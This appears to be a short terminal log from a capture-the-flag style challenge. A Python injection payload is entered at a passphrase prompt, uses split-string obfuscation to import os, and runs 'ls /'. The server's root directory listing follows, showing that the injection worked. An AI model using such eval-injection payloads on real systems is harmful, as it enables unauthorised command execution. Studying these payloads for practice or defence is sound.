 Enter Z7AGJN to prove that you are a human: Z7AGJN
Your passphrase: __import__('o''s').popen('ls /').read()
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
Enter X5RWKS to prove that you are a human: